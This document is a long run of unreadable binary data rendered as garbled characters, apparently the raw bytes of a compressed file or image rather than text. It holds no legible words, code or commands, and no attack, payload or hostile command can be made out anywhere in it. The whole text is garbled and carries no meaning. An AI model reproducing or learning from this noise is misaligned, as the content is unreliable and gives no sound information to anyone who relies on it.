�ΰL2�k�T�%n�`����&jp.(5�Q5��2��o(M�����(q3C�$�t�N�@��1Dc���^���Әz(w�é���\,Y�Ɇh:��s�PE!�� i�A`��+#� i\Ws"�I+R/�=c���L#�IL"���,z�?!��%	��q@�@er�N@tA��'Ϥ6	1GG�B_�m�Cs�7:4�<DQ��s�y�(�dF�a�����,a��jȤ
��ʶ�G�f A�.�.���̔/#�R#�,0a�I�Kb����)iQ�r��F�D� `[���?a���o.��m��TI�p�*�M?	N�TN3H3�s�Ps`BNZ�(��3b��N��B��Z#0�H�DEqw��x�Jw���R����,�,S��wp��t�-oHT�����&BV�H��0˭�L-J1�V�S�S��b8�$�>'�X}�3	��p��M@�-���F�M�Z�U[+�[�P(cS�B��\��O�UP��@�;��D�����q��E�v_͂R�2�6:�k>��lgG�.?H��<���{J�U��<�Kc�07&�=Y 1?61U�*��1[ O��me�5Y�53�B� hr���/Ng{�A�qL���[��B��^��hq�Ci�i�b��r j��(��v���~T�	u���j>Xt_��$5���l'�l������ֶ�Ί;M5ۄ��/!D�³U�T�i��"���j��J9�#c��"L �u�-?���N�~��-�b�/Z�U����pVgsoh�4G����&P�����6DG77`7�b��nw��R�&k[�k[+�ɩ�������vZnGw�aI�U��aSU'X�I��H+#��|��{�T|��|521C�`bpc�DF��PV�T�q,feրh��ɔrӂ��b �
�s���d�sC6�ѥB� s��U�3x�rNL r�O|j�1��P���K�ʎGx��Rp&�Qx[Xw$���2�c8a�R;�s�U�'k�6��W��S���h���c����7R B��MC~z�Z��mW����Y-���	��N�)Ls9�4�X�׸��N�i6F�Y� O�O��i/xN��oK�6� A2��n��{̨���5�*Q0y!�p�f���z�g�.�Q,�=���H�|�ڤ7itx'$�Vy�H�:�Z��%T��1:�s������y�hY�C���3F`��v�2+�k6�"l����4%*4��Z�ٳ.m�9)��9tY \��K�t�����s��Vٓʙ�й�y�Dc�����f�xԒʨ)������-�^ٱ�6z;a.$i�vH��P�n"�:�*�.:���H�ש�oS h��ey4� F�m�oϪX~!�ϼt�����8�@s�Ø$���8�yz�/�(�Aw����xu+�i�67�8�k��K�Z�9ov��kgyOm��S�C�9�������Y���g*ew]Ί�6�ZU�ԍ��n�3ia�)ڢ!6��k[���� {�@`�[��WZN�Z
��Բ_Zn��2�U�7[,��6 ^�����P�;̧[ ��ڴT���duu���u��z;֍��`�7�:��Pqם�myê*s4k���C���������zT��k�y�BD"�I��W%�[��W
r�i�9�_�y�	۰���a �a�ds1���X�7���$��@i��mV�	��p��ܓL�#��^
���(��u��o#�e��Mb��՜�t���?5ˮ��fܟ������[��,�5��:��i���$�
ϳW ڔ24�l�-Dɕ�|�\���oq��C���,�˅�K�Њ�U
�y�34�|�+�T(��۔�͡���[U* �(_�\3�s�����J"8 ��B��Xn^g��
�P��;�<h�ѫ��佹��:�T��m��.���Ɨ�%��+<1���.��7�WP��λɝ\4z��Gz4` �e�O�m�t+�8���,�؇���
|�y�m��!ܚ[�X�4j#N0X����k�6Ի��3�C�z@���j�[���T������ݸaf����K.�k�%a�[��>y|=]�e%jJ1��)�`��S�[�%&������'h�,8�l>�Z�o2Ǐ�L�8������[��@���m>�M�4�t(��d��)����a��~�o���� =v!�	}�:���yT�yڽ*�]뗛�g<��3�Cϊ���%b�6��g��'dE�1�i�������?��->�k ?�ˉ�p@�1I6�I��
�?�b����{�f! s���|�&#+��]3�%�g j����F��@�\�C���Y44ؐ�D�B,d0��V�<��D�$��(q��Œؿ�/[�$&M_7c��Y�'�b+}��I�_0�ѐ�Tz�iO�Pa�t),�����g��Z_O�۩�����2dHN��p�ȕ�E˒%B����㟑�Q�ؽ��a8r1�E�Q;uK6�b�o����Wb�M�0�D
�L�n�:F&6d�@���	p�[��/H�������(W� A��̝K�M}A�*`�ࡄ8��O2�|�">z�x͢�j�Y��� A�}.�P���y�t�d@G��H$��+:aKSe��N+e��/^�QB��F�xT���2˰x���\��J]i�UXd��֏k�W\o���aQ�U�f�	v�/i�X"�<��ZDY]a����i��_}��g�$�h+�@�����?%x [�6nX�[o�	7q�6t�9Wݢ�9�@v�q�:�����^칷�K��7PA�W�y1��^��B-q�l������G�LH!V*��Ӈ����TRQ��B��..���Tk��;�#V��X�`"� ?6��!|���D�UW�d6�[��`�-�byH�H���Ň�PV��[w�|�%��{��9��P<1�}�	�t�?O@�n�l\o'���n���(t���(��J �.�W�<��^=t�{��Z�}S$ ���WEb��]w�F:�I\[���
���m�S@�S.>�"S)�}����U\uk�XߢUn�o�U��hhQ8��5�_`�Q�/a�[%&gN0e��ǹ��9�^_�L�V�����/q�O�0�|[o}���0	�[q��<��2��裏nwx����B��^�	T��M��CPX���9��m
�@����*aJ��!��T��"���Q�����(�M��0�]w�
�Vt����o�"����.#]�jF�O�"#��0]HCbS9��]��[6�����M���F:6���!P͠@�L�#�sfw2�lw���˂(<�A�f�����3&h�<��G�Щ�=T/��
ƗU/{Y����8���`��x�����k5j	��U-��X@��RJ�dUCFN����UG:f�����}�s9�-��R��%��/�#��`
�%�l�\f�����t�%L��R�BU�&b�C��R#˗Ȇ���a�p��^ΰ�����xD�`RLl"�S)������'ig�_���S	(VT���	Ԋ#X �2�7�l��<i�c�(�(E6f���D#���S�f���s��<i�E�B\�$!$�*���yP��F�ѷ<�]KP�?�0�.u������"�%�Ez	^"�&X��b�q�iB��ׅ ����hxC��nP%��t��(a��P ������ <M|"�0��@�V�@����T��^��I�mzf?�Ԃ�j�\�*��c�I���8�o� ,=A�|��8`���$���#!�%@��o�W�ڒ�$Fyh#�p@"���"�1���ĵ��CE�2N%̕r� J�RF�ˁ�{C���$bg"�*%�����i|�K��r�؅�v�j��MU�5��v<�D�5�
M�Ws MO��=_����͆u��\�[��p�u��QB9i� *��|��^�����3��'e?��?*v�U�:���l�'��# cDb�VVo�<`�(w�LТ$���,���dh#�Fb��a�#����7�Adpx�`E&�@�q�����\4؈��e_��-{Y�Fh�Ô;�4��wx	`2'�� �?�	�j��2�O�cٞ�� �>�π��w�#T��9&��P�=8�{`�?��)D3c����K�-�����}'"5Y9����+�-��O��PL�b����l`�V��\cP6L6��c�Y�*�!Q�#�~�JV��c�z�d�N����ng����?0��L�y�%�r���S��t���e/7��]��
-6����$J1�4S��iJM�C0��P��{�.˰C�?[������S;�Rt�pt��(�G,��T�$P�{5M��	M+<k��[�2����F�(@�u�d{��,�^8��6:�K��A��%U�I6�q�@��n�m��{[�|�����K��m�p��������P�
%��[0
�<��n�we��.wL�YHa������ސ�2�
@�G �p=��:�3�n*N�oܩ|&f��)$�A��9�q����^8�	b3�+��S�Bv>�.v�@O
�\�;��S1��٩�Y�X�cNjR,Y{l�]��%�a�K�B��zB�mYoi�,��Ŀ Q�ƪ�⟻���K\*�y+#EJ`x���b%���`Jo ��wvP\��Q\���6;���X�0�K� '� L�C*Cz�qCdz4� �|Rqt`LA�z�`k�m��4�@4FXsq2|8�W�7��j�g[��| RZ�c�O�uقGvRAl?(��a�A��
"fb��la�~��
W�/�X�y��u�&~�W�&nk��m�6	�[�U$|@%e��%��$�V�%QR570>����b}؁�@n� $�W2(qv��� �Gz0h(R�q 6Tyr�(^Ø'��'���g�����9P�fiE]���!�_���0{!5ȧ|tt�q��� X@>]�t`�!g3��!�k�e{u7C>8n�!qZ��-_�bc1�'�p �X�0mhug�u��k�P�0��װ	�ppl� 
��p0W�������%�R i0y�i J J���X�������v��P0`'��((z�'�.�gC� �G+��X���X+�p\)��2�	���'���4@6�9 */�\2KH�t)jcW�[S`J����9 }�5����g��G,3P0A�(q rWm��
� �~%�%v5
w�`>�p�Ć�P|�� ���9��)����p	��׀�	�%�&\�@�0af�c���Gb�� �瓂�n'����1�'�� ��*H���UeU'�1���o��)�.�9��ў'���m���/�� �k��@n@zp^�E�Ec?0�JxV��Maj�Ǘ��|��_��|� �K�`rT�Lǘ�&����Yu谏R��`	����/�	0�~�	v������ P�i~�/
;j
� ���
� q~�k��������F��Zg�8�w��!\-ef����f����׆�b/A��X�@���h�:�yRqqgL4�c�l���	+�W�Ҡc�@�?p�0	���zm{ 
/������v�6d�@d��tPX�F0/�&?@=7'|��=�QFT�|�&�� &�j��`�!~�,T�kN��
5��e�j�����@	/�ېh8 ��Ǡ���!�lwP��d
~����*�
������������`	_*����� i �Z&%���9`2��@�A6~�fm��zP[�����
Y���
���� M�MɁ U(���
?փ��U�c7����n�c*W
�p	\����A p�����E�~��6� �Y؎��N"��bG-ڙ� z8(��#�����3�	����b��o�I{�8�P����Z��­��t����0���� �����P
m@�P�It���i&���ص�x0��*q�\ ��� �0q	k�LA�Cz��Ѓ�j�����w�R�� �A�J�z@:�U��#�����DW�q���j=�Wc{>��+���ԙjK��`�3/Ѹ����/� ��ŀ��rYc�3�k�up��+q������+��rۭ/��PmB�a��w�|RK�fg�䧝׺�������w�X����0��2p��(Å���w���gy��KL����*�o�RS�jº|���\�C7�mЅHg}xt��&O̊�6~����2�mt�G�u"=�!0�#`�~eA
� ���r�P�����������˯�<���`�XA`B%�`d�I�H�P!;��u�/q���I�]��*�N�2%p	� �����.����yl�/����@���� ̤ܤ�I�G F��T�����!�$ V�Pн�G`��St�k�U���k��1J���u�F;ȀLƆ\��0�ٿ?�n��'�Y�X"��nJ����<��<�@�s���`�������`:��1��+��� �W
Àݠ��7j�:��+�P�8,�;��EP�x����@���
���A�������0�����"��0����$�&Tk�J\��J�\�Ķ�$7��7�jT	씬*�-J��
Ԛ�,l��V�������� � �Kq���c�Á�;��p���A���ъ+��{��r����ל<��0�����$UAO�e3�aL�yP����@吪;��	�����Ｅ�@պ�����`Ҳ�����ܑ`
����;����ȃ�V`�Y�ؤ�� �,0�U�I��()��5��ܗ!��d>���ɬ��}�����y��������}��ʋ]G��>F�ƭ0v�"��!��
Wz�� �����.����ܚ�R�ٜL��/�
�{����dA�Qv��3d���� �v;���ξ�x�z�`�/�3��/��ت�Mѥ�����	R�������9C��`}�L�| R�ӗ��A������Az>*�����T
�`���,��{�׆�����֖����b��~C
٩��( �-.���@�0Q�0q����,� (���츜p��L�Dp֌�a�0QV���7�!� ����p�^���2�j��:�Q�����"|	������,�+.�'~e�奬f@p��'�K<�r���m�`��w�1`fh�֞�5��]��Ow�+��^�c,�@�I����>!$���7�К>Ɓ.��������+?ξ��]������`���8��P e ������P�,���p�'V�P��du�:�R����\�	�V������b�J����XG
G�<����pO��<�NFN4�>�j�!���D脎���mA̊�&?뉋�{h���Ϋ���_��#��rR�Z����@�=�R�Ԣ���������@����=�}��Ov��QD0�*��P�*��1� �/��@� ���V��h%�O�����s[��
�ί�>�L�������)�;�Ob�xo�����?���$��PT�:�ȁR&O�<�����a��ū�/�5��qصl��5I��9v�T�����?K/e�,'�Mz�f��t���(T���*��@���#Y�K��L��Zr�L�#�^%	�k�Ԙ��t��.r�.��i� @��U�O�,o����G��?<�X�Tu�RC<�(��U��L�.ŽlFr˗�n��T�቗�ؘ�w��T�(1L�Sի_�6��$U�������%K�HQRܸq���*.��s(JL�`ៅ	��e � ��	e�b��?�7��,d�z^��[6�ʆ�l�6��UCڱii��EZ �%��
I����d�&6����2���,�˸!g���ф"��/%�p��� #���Q�{N,2lRk�F�dB�,ʞ��2w��q�I���q�zd9�cnK崀n	/�t�$���n��<�R���2�=:+B�L���������g- 3l�*u�)�Gl�QI0DO>)�!���E�a|�t2�l�Qk�H��@��GA� �8 r .�B^��	�H�+4Ǚ��$M3�!t���φ� R��\{	�N#ㆤ)!��[p��������Lι-�[�]1�{);����;��!��S#X�]ϴI�w2�*ifZ�HB'��Hړ�G }��HA�Fv�9L��B%��+1�����S� -�P�֙DY�*�"��'�(Y,�b;�GX�����Uj�CQ��燆Աj�����o��lnm#m�fX����5I�SjfmcK;����97�f���w��;��lȺ�,� ԼC��Ze"3b�~�+F��L��|���M�:P�Z�R���;���<��R`	���ML���5n�b��B�]T�Z�iU��`nY������f�m-�Rrj�)�5ۖ�æɡOs��;�o��)����bu��G���ֺZU�!���Y��g&$RX30䱆��*�hݐ�.���n�t��7yQ'����8�a�"#��l�
d��rQZ�L��"���Q Ժ@�D�A�I�5x�B���_b���TH��P$)DA
��^��@���dG�����9����!� 5�O!/�A�B]�\k��K����y/k$��M����2P�ͷ��e	6�%�Ȼ�iL� ��d�L��_�4�	I8[��%+,��H2;@�(�ql�4�Q
�0���� �	��%��?�x���I�bM:���e4�������'b�Ub�+AT{Ye)Q�
r��F�)L�7�I��3 � 
F(�t�4�j�;ƢKf"�?����z�s�c[��
<�*� 7�dC!�7/�ɂӡh���6�i<�k�K��P�z��+74���0�Ì*VV�z��$��O Q�II�z	S0EG��\���1/ԣ�$��,�I��J�P$�).�%�Y�r0Ck�PJw���8+���ʌ X�j��C��*/��.��W�ƏdjC�X�mu�+s���P�^����?@щN \����ĩgq�a	�e����I��P~V�@��G&n:�D�#��C�*G]����:VJ�q��"��9�"�э1Š�8 �p%dg^�b7g2�|�d52�I�kN��z�J�@
�;P��eKC~��y���}�[7tF����j�8^qGx��-�l\&ټE
�,
���fg���)x�
��r#&�&`q��T���ٌIVy��E��-1�["$$Q1�8%A^��Ӛ�Js�B�ZeD�+���z�H�"�)�K�i����Z`i����6�1��0�p����,��$�Q_W� ���!`�\�'	���� f]�e�q�B�a-I�K���f7��	j�ć�C��آ�N�LE�Y*Y�$^�)�1��bY*�̴�Aʼ����-& R��B�R��c�nH�8�`(�È��@��,� �#�
�p�T-�j��Ф39�Oia�m�A
��^�� 7��4��=[KC�4�qQbF�#k`\���S	�AM�9��t��'��W����,w`�*@ğ��MROc���%�	�a�q�eY�m�cF��%�=�LtCΠ�����-HT��H9��\xX�W0�LI���@M�L�1�*��}�������� �Le���V�#7�@m���J�a�#H��h���q�#���R���
e�O�p\�d�;���u��
��Q�H�nt�$��9Ϋ�B&���6Laf����arc�0����nH�_r���X/ь�,�Є;8��S�A�f_5�}o���X��!2d6��#�`�A]��/X�͞'�5��w�5����H"���.�	i��	����8�;<�c ���4 �4�@�<�yZ �R�@����	��/�S�J������h+����o��;`ͣ�ka���*�0�bb1��!꺨J�;S:G�:�3�[�k!�(:�2�<"	`��S~��z�@��x?��8� �)	
�h+��k� ��{:fڷzb8W	o8@F���X@|�	�(���˰� m�(O�@O�<���Tp����dhC@̼^Q�C(�>C.�#�iP����9Є�i�RP����s�6������
�"l}�d
a�m�A��n{5.�x ���?��b+���m���` `#q������qc&��fs����$i��9qI ���I(���.�8DܸP��q h��Ҁ�3ڨ��@M 
��a��� E�H6 �G�i*䲻0�;lR�2C�-V�7�A���QJ���@<�#i��u����O�HB��g�>�,j����>�#q Q�.��rG�<C!��Z�850AȘ�h�fS!�R��
b�����	������,0��C���K�H����Z�"��$�01��D�Z�0�[1��N�N�#3��ȅ}X!]���C��끽[8�����7�H����r@�:!Z�Q�o���{s�WC�x����4��m��ϳ?1s1(��p4�􄪜��Z���u��?0_�C!���X��S�`D�|��8O|@(�@�$H�H	�0y� 5i�	��K�Dh�D��' N��y*�b[�)ɇ$4	1�L*��7R�[�1�<�xS��).d+�<�K�I�s�g�dJ�X������� � 	:�#�!xJq܂�DG��;�0��lX�] *�.p��8#$A�����9$M��;O	���DČ�@���s�F��PH\ڨ7)�c��l��z'*�ƀr*��%�%��-#	1`����2�SP � D���B��.�������Y�%��Ik)x<�#��):�#��TG Rq$�|;АG�2�p��o�P�0���1�N�5�X�d����8 �e�ˋ�K1�����O��O	T��0�5]O譇p��P�=�Ә�ˈ�-R���E]1��7���]�	�H3�5R��)<��Q��Ұ�$yQGH%PV.X�T�%�!�2QP���S�AX�z$��4	w�mP�mi��"	D��n`�� �*f���K1eOi]�i�Vk�ֆ@�{���7E��`
7����ڸ#,?:����V�U!<*�1�#�(��q;�Dk�#���aQ,�p#F��ԯ}	fPX�R5WȂ.(�2HV�(`����Y���H�!���!���ۦ�[�-��B��	3Ϝ}�.��0��h-S���kŴKʨ|ARS� i%t[��2} �׺�/sA���I*��������W����g�U{	�!�R�����S����z1�۾��U\N%XBX���3DXADX�x6��X^%	}=�<�ȅ�Mp �P(F�\0�������Y>����F�ƻ�6h���Q��@a[!o{ݗ w@0�|�+>ƈ�33	Oh��0,X]�x���A\Ҩ�}�ܦ��H>*Y��-[����pQ�Y�[��\P1���m�-X֭��Oh5��{m\���<��:��=�҆�H�����f=DgՂ�MchE`6>S�]�G$�H,`��O�1�2�Wi1bm�} ��3��3�I�.δڗ�6	`�;Z%�s%�y�G���=[V�6��^������tE��a �\/u
o�/�!�	~0�i�b"����R��a���X�Yp�0�2>�4�\.mc���K�
dm�Dĩ`��9M	Q��Q&V]��؇J���|�Fp��r��a>�^���!f��?OF[���"+}�>>ܲx�V��(�0ee��B�0AfҜr)���P-�"�� �a`*ЂYa�>i5&`i�K��VkN��=��o��-łF�}eI�#�~�E���vg�J�&�����|+�Ѐ�P�p:g�P5��CO5X��Ά�"�#��D��b���@%(%�e0q���Z6��\Kڧ�B�S�aԨ} �C�*�.�(` �fFc�^��Y�|㿩��5a�R�Ĥ�ݝ�W�E:/;���Vr����F��w�I�؁u�](+,��$�#m�RJ�ǸQ��l]凴I6?�R����'b."�0�(�\��	s�88�����X�v��?�����f�by���z )aPʅ�+Xk�~�}��4f�-H���h�H���V�t�>F��ܜ�Z��T,��)K���<x�A	Wᆐ\�	f�ꪎ5G�Ý&X��#?�0U��T�`��:22ԼB`��cQ��V�&NV-h�*q
5�;�����g]2e��ƹ�M��ئ���0O�nO�FlVc�N��~l2�@��E���S��ܣ�`��a��PgY�����i�<�ݒ�`x�ĕ��쇚؆;"��_�X	��<�Q�(�l��5�h���Ӎ�i���(p�Lׂ8��?��HF�S�9#rx��!0j�TE���+Wl���[gl����H 	�uL��#=�@��{���ኆ�� MG�!��p9�p1�,�:�H7_����2C�~ w^��B��6�Mxr���q���S.嚶*P�n�J$� �X^V�	��3��iAR������^�s���3�za(�B(����*?i,�o���si_g���Xy�� �,�1�m��#�l<4P(�H(�R�A�:`���-�Ma��l`;S!a��
ݐ
��Z��B �h��$[�H7�,�B:��d1�#�f@?X��r�k��V�"h����QV)xb�����(�	y���׼�*ï	A $#Y��MP�BH����UkZ�f��uͿ����]���� _�8����;�	S`���j�V�����Xz;oz	���-�CuLު7	'(���/�h+����b��?0�b��Æ,a�.�A� �C���zxe����~�J8�]Xꍝ�<��#Ơ.3��/���K����B�L�2F���"L-�%R�Q�ň7
\�QȐ!�1(I2��(��p�Cm�8�&m�@���Q����?~9�-j4'����bHT�b�N�:e�?xۡ�#�=|���;:�6vE�a�ٜ֭i��#Z���K9U����ϡ����oi�vYz�t�	,xP�c�)����N !D��U�,`c9o]���+��z��?,	F�R���.�o,n�$ɏ"G�\�����-3p��c��O��J�_=�q��5+�(�<M�V�ZK�I8�Ʋ����[E;u�mc�M3a��6���P��]�-8P>[�#P����O%�%�_Zeu�j�B�	$�0�?���eZ�O8�D�X`%8�.���D�@��f�VKy�4�0��(���R<teqe�%�!�@rˁԑI
��@X��	.����4�K�ӏ:�F�X|��iG�AE#X��Z�VE�{��gX,�|5�Z���D��̀��S�+F��z�JbN�3MN繖gP��R��9��d���qD���+�B@��Y]4*��r�#�[>�ō)Dݣ����S�gm�cE��������"y������n���ra��eIf�$]Nl����82cx�%暨�j�-�,P&��Ӈ���SqD=8Jg,�7����k���i�&mN��ꩮ���9�c�a�|p\��#�:��r�,L��	��ȃ�f��*?<���o���xp�u�@Ue�<Nj��:����i�����+�r�	K���A��l&��0lp֔�jORDM���r����zm ���mP�C-�P�vt&3Хb��@��\�������x�f)3�,���<� �F���K� ��[�F�i�U*QN�`�[kԥ������j��iT�6�mG��"�m��+A7P$��CSP�S����om��X);�<$��L�bb B`�pn5��=Hs�	$RQ�Y����B �����0>�&�&�
i8B�p� �K�f���N<A�Y8��f %�Ԓ^g*ӭ&1�F&����.iI|����'4��9uC���A ��E,�����H}*���*����ȃ1Ey�X B�z�3�bu霥" l�c ��#���@�T�p��U�?s�.N��2z��C��?���F \i�̲w9���fp�y�����a�t	�(�)�����W?��'�-]QL�����͍%u� �b��hK�PD��
��"Z��K� ���3'�أ��H � ��0���g.o�I%6I��œgJ�?�$=�x��[��+�%
kXÇ�4�P�@J+��e��b�Zΐ2/b.Y�V��f/ ��4��E5�1��Р����N A�i2�K������ͺ�d}i��?60��IH�
����p���@X5r0��D�@�D�0s@����k��s���.�4�P�j���@��VQac��2�GH�p|B���2D�Qgtt�)K�V�˥�Q��@N�Y.�2��Udv�7�LM�9&�HTѶ�G��FQd�#g��j<ə@�Q."G|p�s����ʁ*��TU�fMX��@B0���^ �
�_℄� �;*�L�D���x�8���X��`�"P�
���.�����4\K)��՘��Ӝ�YQ�3'L�" 8�9�%�T�4Å�0����@�X�?H	��"�rG9%��$����9�����r�C���o��܈H�mѥnt����fq Q��tФ�XՈ���%��:�m���@�s�ϭr�?0�DsD� ��9�X�cl���Q$J- 5T�G�Vh{��Ug'��$��OWc�@��^���\��?n�!�:
�TBZ���EF����T'Y3",.��dR�����C���Mr���K�Y~����e�o�t�v�̀�  �9�HB�� =��T
Q�;�ͷM�!(��B��m���I�@�Ɉ�M:�`Q=�SIttb#*�%��&
G-��p��D=���)�����?^˦�ֵ6�1.��c�6.�r�?�'Xj���Q8�sKݢ��	�bE�)3�8W>:t��i���v�rN��ml�� d� L �@
G�y	"�Ocvf��?���J�.��B�0w�6���(;g�13D%�����^_��LBG�V>\lD�g�@V��K�!ͅX�l�J�V����/s�,��(V=ԁ���W2~&l���硛�&F�֥�W7�J�2�?r��~Q�a>�Փ��h@EZ����E���D)���$$~��(�`X��OSa&�48�p�Ɨ=<���NZp��Pd�ֵ�Ѷ�t�i���D,$CY��p������.є�� �S���:(�|��
q�h����ò`�8�O8��5�F8[���-�G���	��6_��Y��D�! �D� �B%C�	��>D��%4R�E�ĕ� ?���	������@�_�������Y��܅��N�8��̬([(`�����|$�N�C͔���T�@�
��`�8dP��G����mb�H[���5��r���@H�F��@ ��D̈́G�D74;����P ł0&���L�q�ը�D�<��8c�d��\�G��%�=���4�C2@B�Petފ������H��EH���0 �Q ^�p��D��:�2@Xbx�a'd�� Q��Nwy�s D��X�	`�!̏,~�7�;�� �b����0j�0�vc]
m#����F�<^���O�P�8���Ne��.��p"�����7�dO4�#��܂�c����&��s-�dA��'2]B~	�M�`����E� PA
=��u�mtC���Kߌ�0~BJ�R1Ɛ�dN4�>�_\�4��c:Z��X���b�c�P&î �Ku^
�c��;�.4eN�" �b�C-�E�E��c[P0�C?����88BĄXJ�@�%YF['�At,$[��@t��&`�C?��ۥ�7�+�&f,|�JL20����_��1���� �R"^r���!	D2��&|NN��&8	v�N]��w.[��k� :�k(e�8B$����:��x��;�Q`��w(��h\Xv���u"��h�%��)_s��CB'*>�?h `^����<�@��?\��i.\¬(��a�J���C(YCO���$�Z��|�_��E;�i�(��H!c�!�I'(���$����?�C���:�H��� *�:>a�����@�k
ď��`)��{��4/�����^��h��� s|�)��s��
�t�@��@��X��<U���&���T�%�jN��@���#F�g(�*�v#Z	Hw��d�Y���;8Sz�u���B�Z���p�Ûr�Ɯ!y�$�A��9�&�Q`VC�@$Ci
Ԝ�CO��?,jQ�)Ȍ�2F,BL�!���f��m*��虀j�Bg)��p�b��_����4|�ǖ���La.E�`i�a��u�#��0K�i��숺�<����ε��HI;�)�¥��#m�0���T�=�v��T��H,`A�$�4�n��
�%Ȇ&�_��5��A�U�>���b*�Ϧ"dZ>����tN ��?8�p'aYe����c�%�?4ɭaTȂ�����PA�Q��-K#��A\�jf�%e�� .��o���ɦ��.��b<؏lt���4�A��k�&�\C���'�+�b��,�䅐=h˗r.6d�9�p�0W�,Y"������M�Ψ�:�E��� ��ҍ-��-�l ���/�1�1���f���o�PbK7��a��������jƬ���(�Qf���7��I0Hbk%)���܉0-��U��!
�-��_(�'�A�܀������hV��rL (�D�-�"��"�G\�J���`=l�q�mN��V�J����3�*��ei�2�*q��(�\3l�=�
��P���FN�o�{ ʈG�l�qq�b�A̐���QN����-t�
'������$�7�d
����Y�!�<f8���sa���`�q����K5���e�����o�I�
�AN�Ua�l)-+.�]ཅ)t:�]8p�.|����$�31�+t��
-yLKN���C�4#`�ì(��(�����{�����磙�B��	1��܁�됨�P �&Xm�T?� Н �[��$8�(��%���:��;���|F0W�|��hu��!ltrfsTC�b��27A'x �(! H1˦�_�<��6$C?��hX��q3����_����*�16'�?��C��Q0�>4S�!�T��U�*Y�܏��pyu�����������h�g����1M,-�@���U��LN����D�/��DG�A��E��){tttuI��>Y��2��I�%l@Q0��F�"�5p}
�Q#�@̑>�_]����eڈ�$QlH�8��H�4O����a�9��8���`��H�Ьˎ�r?�i�Q�?� ��2�5�@����,��Z������?��"/�[vo�04�t��~�(�M�>6�v4*ot�\�*$�%g�%)z��I�oyN.�gN0�Q190�6�õ��+��o��)?H��2�atG%��L�<L�6��6l~o���@���MB.�*Q��~0C�l�?��	7�3�2b89T��4yD��2�UQ��
ċH�� �4�ð���3����1^)������A !��x���(��)�%*�wd8�ڋk�,�m���F�:�G	�>�_�ސ�LY��?T?���^���V�M���P8Ϧǅ#����@8S�(���x��8�;���㺆h��z��:Do�;��<m�6l:�QNLFe0�e�C�u�v�!W=T�������e� E��(��b�Xw3�C%l�yt�cA@�md�2dS���7�v-qg#�f�/������a��Q�?�?���7<��Ea8|Ñ�'U`gU�G�a����Y���~|9<��O�P�|9�����>�|a�<�?z��%y�f��0�4����v��뉰�j�(�jOB6w�V�$0���FO6��w��t��M��,����=���@� ����3��n���Loֽ����=	nKب��������o$8;�a�=������.�<���µ�m#e)����+���C�;��� �u~�^��PX�!$�b[�����9�:T��BF�,�2w��5Y��\�EхUW2�'?e�~C��Y�KcLJ��tm���7*?��_Q,�u;;��Vn�س��o�����������W��!�!
��K�A�b}�!8�4ا�A�*����$���Ê�0vL�QcŌG�+���2g9�3�ϥ9�,iִy���z����捦�����d�.�ќ/a�d��ΝE9Z��NiV�M�"���(T�Ng:�wmZx7����ψ�p����O��y[���?p� a҂Ǎ�q�(��
�%��T�l9�Y@��㘯�礎�P9B�A�
���u�!>|8��m�?b��;�F�4���Q�L�A�j겹.iԫj�Fϩ�0z*��ܪlX�d�7�SKi\[R���-y��d.�+ٯ�����=h�-<p���B	)�#�h�ц�YX��"�A��D����8��>2�&���v�rE�"���4R����d����h�-"�n�M��8
�$}[ҡ�|{�#n:��8�$8j�� ��1��'��&�DW�Fz��K&�s'��b�)��lO&��{�&Wh��%���S��������L�E�rFWD��dMN��$6CM�Yf)��#����-���.nl�1�
)���W��k��F$�D-�05aqҨ�Q��6�HCwT�G�Th�ڊ�m"�l��ߖ�)ʎ�=� � �!�6`Ʉ�lA�p�"=�Xn�X�ySL�9�J������uz�	���I��M���A��IX"9�?�s�P���ʪ�R�t%e4u��*�ؙ�$���g1���F�n�����b1 ��Y�b�Y�E�Cb��dQc�0p$Z����=
�V>�}nnj�Ⱥ#��\%HҢ�s���,
��|�;�&���(�'��7��,���4;5�Ma�뮫�A�8�J�!�t�$�ϼ@]��c�}2Q�K�b�p
Gt��j����SL���I�h�dP��J�A���! rh���I���`}z���'�j��_�|�{�Vd/C���� �R�ц��>)E����棸}� 	q�B
���"�Hv��u��^�
��%��H$�CXl`#��� �C�lNS���z���%'��KV��iLu�!��`�:*�9�c��t�2��l>����|��XQ8C��w���`dAZp�2��j<Pc���4�Y�}�kL��;�~]�L���Gf��5�h�'���$�`Y�Dv��B��	��$XɅpD\v3��(�wI�n$N(��$,�q���2��0��C��"�	6�p�>��4x�1�=�e-j]Q8V�:��R4�t�����%�t��"��,?ó�6�q<WlbU(�t�|���0��b0,���@�S�ӆUO8J�Xt�'��8�?�(l��B �L�"� EanD���T�)� - ��$WͥA��KJ���3Z�@�X�.��
��>`�,��X�2�	�e/�L�<嚀ZJ�,u)��m�s��;CUsw��!k��+~���*:1$�S\p�O�N3a��t�����{�1~��g�����ki8Q��A���BCs���J���hb1��q!�\ Q��J:�kI�%&3��P@��ui+'W�	tDMq�6u���:��|���~�cGE*����M-�#55�T����&J��,^VkN��@]��9a`��A1�aIb�����]�+�������k�E�^��#r[E�b)IQ�BЁ�mDyR�e��fIJE��r`�J��PK��ֆ>��.���`6���ۭ�0�L���m�00�)�%%VU.�Б3&@7�\�u�ֽ�&�{q�w��9��2�ucx�W�Yl�ʑ�)7�*6HQ�%�_"Y7�R�'�����"l�?@f�V@�/u�\�ԁ�n�3��X��H�/�u�و��m����#�=�uP="���2@��;�7�p�-:��Ccu�{4!�#8��w���:��A�\�g�#���a���R���ub��_�v$],����<J�&�e��J�lBPK:�B�lK���M�JT���m�w�.���8��f������@�69G,{��� f'e*e%�v��q<t8w�b�4�m��%Vv��L5 ��#RVz'�N��!9��Qjܖ��V�@��b�.�BP���Hm�8��d�J�����H`���tS9�	�2�F�%L|�Έ�$&�;|n�7s����R�Z�wJ�f�I̪���^S����	]M�W�<�D=OXٱ1���!�cTS�y���w��� ���s]��O��tm6yl �\���葔]��^����O�������PNg\�U�>�y��ُ��9N���7Uh����+)➊��Fo��Sq����s5gwb�����&�<u�������+K$>?�#�~�G��	x�����_ �M�є�w�-�lH���_��?a
���9Դ�~�%��TFR���lf�����R��M8%�T���&�M��(��9�Mx�Cob�hFߐ�� ���B��.ǢF������Aj
�3\����ď�<��̒�O�H���� �� G�:+�X�&LJ7,����d�pO�Bo )���Xgeآ>�Rh���"�`O�B/�j����#>oMD��ʃ��N��f�Ű*%x���';��쀠��X`p.f��̫1� ���#v���'���� )�	��[�	����2�
KJ7 'L*ٴ��mr��tN�dΞ�sVou���m�jv8")�5%=p'�P%����RѪ*'�L߼)�VA����\��.Q�k����n�Gd�,cM��G	"k�]q��˾�p���׎D#��
